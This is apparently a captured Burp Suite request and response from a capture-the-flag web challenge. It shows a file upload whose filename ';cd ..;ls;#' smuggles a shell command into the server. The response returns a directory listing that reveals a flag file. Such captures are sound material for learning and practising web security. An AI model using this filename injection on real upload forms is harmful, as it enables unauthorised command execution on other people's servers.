 Burp 项目 Intruder Repeater 查看 帮助 Burp Suite专业版 v2025.3.1 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder Repeater Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
1 × +
发送 取消 < ▼ > ▼ 目标: http://a114f556-b6b8-4149-af74-4b56d7c40da9.node5
请求
美化 Raw Hex \n
1 POST /upllloadddd.php HTTP/1.1
2 Host: a114f556-b6b8-4149-af74-4b56d7c40da9.node5.buuoj.cn:81
3 Content-Length: 284
4 Cache-Control: max-age=0
5 Origin: http://a114f556-b6b8-4149-af74-4b56d7c40da9.node5.buuoj.cn:81
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryjxPGaD9dWLdSzv6y
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer:
http://a114f556-b6b8-4149-af74-4b56d7c40da9.node5.buuoj.cn:81/user.php?page=m4
aaannngggeee
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=qeqcstmbkqd7tklnrlciu4sq37;
Hm_lvt_244ff9d4fa95dcc8d7e59d2dfaf5b2c4=1745587333; HMACCOUNT=5CEE6FE5EB9BCE29
; Hm_lpvt_244ff9d4fa95dcc8d7e59d2dfaf5b2c4=1745587390
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryjxPGaD9dWLdSzv6y
17 Content-Disposition: form-data; name="file"; filename=";cd ..;ls;#"
18 Content-Type: text/plain
19
20
21 ------WebKitFormBoundaryjxPGaD9dWLdSzv6y
22 Content-Disposition: form-data; name="submit
23
24 Submit
25 ------WebKitFormBoundaryjxPGaD9dWLdSzv6y--
26
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 25 Apr 2025 13:31:46 GMT
4 Content-Type: text/html
5 Content-Length: 192
6 Connection: keep-alive
7 X-Powered-By: PHP/5.5.9-1ubuntu4.11
8 Vary: Accept-Encoding
9 Cache-Control: no-cache
10
11 file upload success<br />
;cd ..;ls;#app
12 bin
13 boot
14 data
15 dev
16 etc
17 flag_233333
18 home
19 lib
20 lib64
21 media
22 mnt
23 opt
24 proc
25 root
26 run
27 run.sh
28 sbin
29 srv
30 sys
31 tmp
32 usr
33 var
34 <img src='data:image/png;base64,var'>
</img>
Inspector
请求属性
请求查询参数
请求主体参数
请求cookies
请求头
响应头